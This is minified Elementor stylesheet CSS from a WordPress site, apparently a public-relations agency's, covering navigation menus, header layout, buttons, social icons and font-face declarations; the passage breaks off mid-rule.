.elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1)*var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1)*var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-3084{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#4d4d4d;--e-global-color-accent:#b9753c;--e-global-color-bce74d8:#fff;--e-global-color-99ca611:#ed9325;--e-global-color-73ee611:#d27828;--e-global-color-98e64cd:#333;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-3467 .elementor-element.elementor-element-d6a5dd2 .elementskit-section-title-wraper .elementskit-section-title>span,.elementor-kit-3084 a{color:var(--e-global-color-73ee611)}.elementor-3467 .elementor-element.elementor-element-d6a5dd2 .elementskit-section-title-wraper .elementskit-section-title:hover>span,.elementor-kit-3084 a:hover{color:var(--e-global-color-99ca611)}.elementor-kit-3084 h1{font-family:"MADE Waffle Soft",Sans-serif}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}@font-face{font-display:swap;font-family:"MADE Waffle Soft";font-style:normal;font-weight:400;font-display:auto;src:url(https://uprelacionespublicas.com/wp-content/uploads/2022/12/MADE-Waffle-Soft-PERSONAL-USE.woff)format("woff")}@font-face{font-display:swap;font-family:eicons;src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.34.0);src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.34.0#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.34.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.34.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.34.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.34.0#eicon)format("svg");font-weight:400;font-style:normal}.elementor-animated-content{--translate:0,0}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}.elementor-products-grid:not(.show-heading-yes) .products>h2,.elementor-widget-woocommerce-products:not(.products-heading-show) .cross-sells>h2,.elementor-widget-woocommerce-products:not(.products-heading-show) .related>h2,.elementor-widget-woocommerce-products:not(.products-heading-show) .upsells>h2,[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text,.elementor-post-info__terms-list{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text a,.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{height:3px;width:100%;left:0;background-color:#55595c;z-index:2}.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{height:0;width:0;left:50%}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:10px}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{width:10px;left:-20px}.e--pointer-underline .elementor-item:after{content:"";bottom:0}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{width:10px;inset-inline-start:100%}.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(.75)}.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.25)}.e--pointer-background.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.2);transition:.3s}.e--pointer-background.e--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:100%}.e--pointer-background.e--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:100%}.e--pointer-background.e--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:100%}.e--pointer-background.e--animation-sweep-down .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:100%}.e--pointer-background.e--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:50%;top:50%}.e--pointer-background.e--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:50%;left:50%}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu__align-left .elementor-nav-menu{margin-right:auto;justify-content:flex-start}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu,.elementor-nav-menu li{display:block;list-style:none;margin:0;padding:0;line-height:normal;-webkit-tap-highlight-color:transparent;position:relative}.elementor-nav-menu{z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{position:relative;display:flex;align-items:center}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{padding:10px 20px;line-height:20px}.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover{background-color:#55595c;color:#fff}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transition:max-height .3s,transform .3s;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown a{color:#494c4f}.elementor-gallery__container{min-height:1px}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius)}.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0;mix-blend-mode:var(--overlay-mix-blend-mode);transition-duration:var(--overlay-transition-duration);transition-property:mix-blend-mode,transform,opacity,background-color}.elementor-gallery-item__image.e-gallery-image{transition-duration:var(--image-transition-duration);transition-property:filter,transform}.e-gallery-item.elementor-gallery-item{transition-property:all}.e-con-inner>.elementor-widget-gallery{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}.elementor-widget-loop-grid .elementor-grid{grid-column-gap:var(--grid-column-gap,30px);grid-row-gap:var(--grid-row-gap,30px)}.elementor-loop-container:not(.elementor-posts-masonry){align-items:stretch}.e-loop-item *{word-break:break-word}[class*=elementor-widget-loop] .elementor-page-title{display:initial}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"nicons";src:url(/wp-content/plugins/elementor-extras/assets/lib/nicons/fonts/nicons.eot);src:url(/wp-content/plugins/elementor-extras/assets/lib/nicons/fonts/nicons.eot?#iefix)format("eot"),url(/wp-content/plugins/elementor-extras/assets/lib/nicons/fonts/nicons.woff2)format("woff2"),url(/wp-content/plugins/elementor-extras/assets/lib/nicons/fonts/nicons.woff)format("woff"),url(/wp-content/plugins/elementor-extras/assets/lib/nicons/fonts/nicons.ttf)format("truetype"),url(/wp-content/plugins/elementor-extras/assets/lib/nicons/fonts/nicons.svg#nicons)format("svg")}.elementor-widget-button-group .ee-button-group{list-style:none;margin:0;display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;padding:0}.elementor-widget-button-group .ee-button-group>li,.elementor-widget-button-group .ee-button-group>li>a{display:inline-block;zoom:1}.ee-button-group-halign-right .ee-button-group{-ms-flex-pack:end;justify-content:flex-end}.ee-button-group-halign-right .ee-button-group>li{-ms-flex-positive:0;flex-grow:0}.ee-button-group-gap-default .ee-button-group{margin-left:-12px}.ee-button-group-gap-default .ee-button-group>li{margin-left:12px}.ee-button-group .ee-button-wrapper,.ee-button-group .ee-button-wrapper:hover{background-color:transparent}.ee-button-group .ee-button,.ee-button-group .ee-button-wrapper{width:100%}.ee-button-link.ee-button{display:-ms-flexbox;display:flex}.ee-button-content-wrapper{display:block}.ee-button,.ee-button-text{display:inline-block}.ee-button{line-height:1;color:#fff;background-color:#818a91;text-align:center}.ee-button.ee-size-xs{font-size:13px;border-radius:2px}.ee-button.ee-size-xs .ee-button-content-wrapper{padding:10px 20px}.ee-icon--left{-ms-flex-order:0;order:0;margin-right:12px}.ee-icon{display:inline-block}.ee-icon i{vertical-align:middle}.ee-button-content-wrapper,.ee-button-gap,.ee-button-wrapper{display:-ms-flexbox!important;display:flex!important}.ee-button-content-wrapper{-ms-flex-pack:center;justify-content:center;-ms-flex-positive:1;flex-grow:1}.ee-button-group{-ms-flex-wrap:wrap;flex-wrap:wrap}body,html{box-sizing:border-box}@media (max-width:1024px){.ee-button-group .ee-button-wrapper{width:100%}}@media (max-width:767px){.ee-button-group .ee-button-wrapper{width:100%}}.she-header-yes{transition:all .4s ease-in-out,height .4s ease-in-out,background-color .4s ease-in-out,border-bottom-width .4s ease-in-out,border-bottom-color .4s ease-in-out,margin 0s!important;width:100%!important;max-width:100%;z-index:9999}.she-header-yes .elementor-widget-image,.she-header-yes .elementor-widget-image img{transition:all .4s ease-in-out!important}.elementor-3416 .elementor-element.elementor-element-569980b2:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-bce74d8)}.elementor-3416 .elementor-element.elementor-element-569980b2{box-shadow:0 0 4px 0 rgba(197,123,63,.61);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-3416 .elementor-element.elementor-element-f756a2>.elementor-element-populated{padding:0}.elementor-3416 .elementor-element.elementor-element-151d6513>.elementor-container>.elementor-column>.elementor-widget-wrap,.elementor-3416 .elementor-element.elementor-element-6812db18.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-3416 .elementor-element.elementor-element-151d6513{padding:10px 0}.elementor-3416 .elementor-element.elementor-element-6812db18>.elementor-element-populated{padding:0 15px}.elementor-3416 .elementor-element.elementor-element-58e83394>.elementor-widget-container{padding:0}.elementor-3416 .elementor-element.elementor-element-58e83394.elementor-element{--align-self:center;--order:-99999}.elementor-3416 .elementor-element.elementor-element-58e83394{text-align:left}.elementor-3416 .elementor-element.elementor-element-58e83394 img{width:60px}.elementor-3416 .elementor-element.elementor-element-7f769dc1>.elementor-element-populated{padding:0 15px}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-hamburger:hover{background-color:#ff5e13}.elementor-3416 .elementor-element.elementor-element-5f62a76{z-index:15}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-container{height:100%;max-width:100%;border-radius:0}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav>li>a{font-family:"MADE Waffle Soft",Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;color:var(--e-global-color-73ee611);padding:0 14px}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav>li>a:hover{color:var(--e-global-color-text)}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav>li>a:focus{color:var(--e-global-color-text)}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav>li:hover>a,.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator,.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav>li>a:active,.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:var(--e-global-color-text)}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:var(--e-global-color-text)}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:var(--e-global-color-text)}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{font-family:"MADE Waffle Soft",Sans-serif;font-size:14px;font-weight:400;padding:15px;color:var(--e-global-color-73ee611)}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:#121147}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:#121147}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a,.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:#121147}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-submenu-panel{padding:15px 0}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0;min-width:220px;box-shadow:0 0 10px 0 rgba(0,0,0,.12)}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#ff5e13}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#ff5e13}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,.5)}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-close{color:#ff5e13}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-close:hover{color:rgba(0,0,0,.5)}.elementor-3416 .elementor-element.elementor-element-fbf2987.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-3416 .elementor-element.elementor-element-fbf2987>.elementor-element-populated{padding:0 15px}.elementor-widget-button-group .ee-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-3416 .elementor-element.elementor-element-179b780 .ee-button{font-family:"MADE Waffle Soft",Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;background-color:var(--e-global-color-73ee611)}.elementor-3416 .elementor-element.elementor-element-599746c:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-bce74d8)}.elementor-3416 .elementor-element.elementor-element-599746c{box-shadow:0 0 4px 0 rgba(197,123,63,.61);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-3416 .elementor-element.elementor-element-b6e4bc8>.elementor-element-populated{padding:0}.elementor-3416 .elementor-element.elementor-element-6644531>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3416 .elementor-element.elementor-element-6644531{padding:10px 0}.elementor-widget-icon.elementor-view-framed .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-3416 .elementor-element.elementor-element-5410fb7 .elementor-icon-wrapper{text-align:center}.elementor-3416 .elementor-element.elementor-element-5410fb7.elementor-view-framed .elementor-icon{color:var(--e-global-color-bce74d8);border-color:var(--e-global-color-bce74d8);fill:var(--e-global-color-bce74d8);background-color:var(--e-global-color-73ee611)}.elementor-3416 .elementor-element.elementor-element-5410fb7 .elementor-icon{padding:1px}@media (max-width:1024px){.elementor-3416 .elementor-element.elementor-element-58e83394 img{width:100%}.elementor-3416 .elementor-element.elementor-element-7f769dc1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-nav-identity-panel{padding:10px 0}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-container{max-width:100%;border-radius:0}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav>li>a{font-size:13px;color:var(--e-global-color-73ee611);padding:10px 5px}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-hamburger{padding:8px;width:45px;border-radius:3px}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-close{padding:8px;margin:12px;width:45px;border-radius:3px}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-nav-logo>img{max-width:160px;max-height:60px}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-nav-logo{margin:5px 0;padding:5px}}@media (min-width:768px){.elementor-3416 .elementor-element.elementor-element-6812db18{width:10.009%}.elementor-3416 .elementor-element.elementor-element-7f769dc1{width:69.323%}.elementor-3416 .elementor-element.elementor-element-fbf2987{width:20%}}@media (max-width:1024px) and (min-width:768px){.elementor-3416 .elementor-element.elementor-element-6812db18{width:15%}.elementor-3416 .elementor-element.elementor-element-7f769dc1{width:70%}.elementor-3416 .elementor-element.elementor-element-fbf2987{width:15%}}@media (max-width:767px){.elementor-3416 .elementor-element.elementor-element-6812db18{width:30%}.elementor-3416 .elementor-element.elementor-element-58e83394 img{width:69%}.elementor-3416 .elementor-element.elementor-element-7f769dc1{width:25%}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-hamburger{border-width:1px}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-nav-logo>img{max-width:120px;max-height:50px}.elementor-3416 .elementor-element.elementor-element-fbf2987{width:40%}.elementor-3416 .elementor-element.elementor-element-599746c{margin-top:0;margin-bottom:0;padding:0}.elementor-3416 .elementor-element.elementor-element-b6e4bc8>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-3416 .elementor-element.elementor-element-6644531{margin-top:5px;margin-bottom:5px;padding:0 15px}.elementor-3416 .elementor-element.elementor-element-16e819c{width:50%}.elementor-3416 .elementor-element.elementor-element-4f6062b{text-align:left}.elementor-3416 .elementor-element.elementor-element-4f6062b img{width:36%}.elementor-3416 .elementor-element.elementor-element-20ffa7c{width:50%}.elementor-3416 .elementor-element.elementor-element-5410fb7 .elementor-icon-wrapper{text-align:right}.elementor-3416 .elementor-element.elementor-element-5410fb7 .elementor-icon{font-size:40px}}@font-face{font-display:swap;font-family:"Happy Icons";src:url(/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.woff2)format("woff2"),url(/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.woff)format("woff"),url(/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.svg#happy-icons)format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-display:swap;font-family:"FontAwesome";src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular)format("svg");font-weight:400;font-style:normal}.elementor-3467 .elementor-element.elementor-element-41e37f97{padding:88px 0 60px}.elementor-3467 .elementor-element.elementor-element-15797659>.elementor-element-populated{padding:10px 30px 10px 10px}.elementor-widget-text-editor,.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-3467 .elementor-element.elementor-element-3a3d5951>.elementor-widget-container{margin:0 0 20px}.elementor-3467 .elementor-element.elementor-element-3a3d5951{color:var(--e-global-color-73ee611);font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;line-height:26px}.elementor-3467 .elementor-element.elementor-element-b266626 .elementor-repeater-item-8f886e8>a,.elementor-3467 .elementor-element.elementor-element-b266626 .elementor-repeater-item-c8596be>a,.elementor-3467 .elementor-element.elementor-element-b266626 .elementor-repeater-item-da8f4de>a{color:var(--e-global-color-73ee611);background-color:#fff;border-style:solid;border-width:1px;border-color:var(--e-global-color-73ee611)}.elementor-3467 .elementor-element.elementor-element-b266626 .elementor-repeater-item-1399011>a:hover,.elementor-3467 .elementor-element.elementor-element-b266626 .elementor-repeater-item-8f886e8>a:hover,.elementor-3467 .elementor-element.elementor-element-b266626 .elementor-repeater-item-c8596be>a:hover,.elementor-3467 .elementor-element.elementor-element-b266626 .elementor-repeater-item-da8f4de>a:hover{background-color:transparent;box-shadow:0 10px 10px 0 rgba(39,49,113,.07)}.elementor-3467 .elementor-element.elementor-element-b266626 .elementor-repeater-item-1399011>a{color:var(--e-global-color-73ee611);background-color:#fff;border-style:solid;border-width:1px}.elementor-3467 .elementor-element.elementor-element-b266626>.elementor-widget-container{margin:0 0 0-5px}.elementor-3467 .elementor-element.elementor-element-b266626 .ekit_social_media{text-align:left}.elementor-3467 .elementor-element.elementor-element-b266626 .ekit_social_media>li>a{text-align:center;text-decoration:none;border-radius:50%;padding:0;width:40px;height:40px;line-height:36px}.elementor-3467 .elementor-element.elementor-element-b266626 .ekit_social_media>li,.elementor-3548 .elementor-element.elementor-element-74d9c64 .ekit_socialshare>li{display:inline-block;margin:5px}.elementor-3467 .elementor-element.elementor-element-6d738fe6>.elementor-element-populated{padding:0 10px 10px}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-3467 .elementor-element.elementor-element-5891f923>.elementor-element-populated{padding:0}.elementor-3467 .elementor-element.elementor-element-1844e716 .ekit_page_list_content{flex-direction:row}.elementor-3467 .elementor-element.elementor-element-1844e716 .elementor-icon-list-text{color:var(--e-global-color-73ee611);padding-left:8px}.elementor-3467 .elementor-element.elementor-element-1844e716 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-accent)}.elementor-3467 .elementor-element.elementor-element-1844e716 .elementor-icon-list-item{font-family:"MADE Waffle Soft",Sans-serif;font-size:15px;font-weight:800;text-transform:uppercase;line-height:40px}.elementor-3467 .elementor-element.elementor-element-7eb422b8>.elementor-element-populated{padding:0 10px 10px}.elementor-3467 .elementor-element.elementor-element-d6a5dd2>.elementor-widget-container{margin:0 0 20px}.elementor-3467 .elementor-element.elementor-element-d6a5dd2 .elementskit-section-title-wraper .elementskit-section-title{color:var(--e-global-color-73ee611);margin:0 0 10px;font-family:"Lato",Sans-serif;font-size:36px;font-weight:300;line-height:25px}.elementor-3467 .elementor-element.elementor-element-d6a5dd2 .elementskit-section-title-wraper .elementskit-section-title span:last-child,.elementor-3467 .elementor-element.elementor-element-d6a5dd2 .elementskit-section-title-wraper 